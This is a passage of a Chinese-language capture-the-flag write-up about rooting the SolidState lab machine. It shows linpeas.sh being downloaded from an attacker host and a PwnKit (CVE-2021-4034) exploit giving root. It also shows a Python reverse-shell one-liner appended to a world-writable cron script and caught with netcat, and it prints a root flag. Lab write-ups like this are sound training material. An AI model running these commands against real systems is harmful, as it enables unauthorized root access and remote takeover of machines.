d9cfxxxxxx
查看支持的命令:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls -al bin/
ls -al bin/
total 8
drwxr-x--- 2 mindy mindy 4096 Apr 26 2021 .
drwxr-x--- 5 mindy mindy 4096 Apr 10 03:26 ..
lrwxrwxrwx 1 root root 8 Aug 22 2017 cat -> /bin/cat
lrwxrwxrwx 1 root root 8 Aug 22 2017 env -> /bin/env
lrwxrwxrwx 1 root root 7 Aug 22 2017 ls -> /bin/ls
基本上应该是无法绕过的吧?
提权
之前通过James漏洞拿到的shell,用这个shell准备提权
上传linpeas.sh,执行,保存结果
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wget http://10.10.14.6/linpeas.sh
wget http://10.10.14.6/linpeas.sh
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ chmod +x linpeas.sh
chmod +x linpeas.sh
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls -l
ls -l
total 768
drwxr-x--- 2 mindy mindy 4096 Apr 26 2021 bin
-rwxr-xr-x 1 mindy mindy 776073 Mar 29 2022 linpeas.sh
-rw-r--r-- 1 mindy mindy 0 Apr 10 03:25 result.txt
-rw------- 1 mindy mindy 33 Apr 10 00:55 user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ./linpeas.sh > result.txt
./linpeas.sh > result.txt
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ./linpeas.sh: 1189: ./linpeas.sh: [[: not found
./linpeas.sh: 1189: ./linpeas.sh: rpm: not found
./linpeas.sh: 1189: ./linpeas.sh: 0: not found
./linpeas.sh: 1199: ./linpeas.sh: [[: not found
./linpeas.sh: 2583: ./linpeas.sh: grep -R -B1 "httpd-php" /etc/apache2 2>/dev/null: not found
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat result.txt
提权,直接到root,或先到james用户
CVE-2021-4034提权
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ./PwnKit32
./PwnKit32
mesg: ttyname failed: Inappropriate ioctl for device
id
uid=0(root) gid=0(root) groups=0(root),1001(mindy)
cat /root/root.txt
93b15459debd6eda99bc3364af712f2a
linpeas.sh扫描结果中,有这么一条数据:
╔══════════╣ Unexpected in /opt (usually empty)
total 16
drwxr-xr-x 3 root root 4096 Aug 22 2017 .
drwxr-xr-x 22 root root 4096 May 27 2022 ..
drwxr-xr-x 11 root root 4096 Apr 26 2021 james-2.3.2
-rwxrwxrwx 1 root root 105 Aug 22 2017 tmp.py
可以看到tmp.py是777权限,看下内容:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat /opt/tmp.py
cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
在tmp目录中新建一些文件,可以发现隔一段时间就被清除了,说明该脚本会定期执行,往该脚本中写入反弹shell命令:
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.6",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> /opt/tmp.py
┌──(xavier㉿kali)-[~]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.51] 54724
root@solidstate:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@solidstate:~# cat /root/root.txt
cat /root/root.txt
93bxxxxxxxxx
root@solidstate:~#
总结
考点:
- James漏洞利用
- pop3服务利用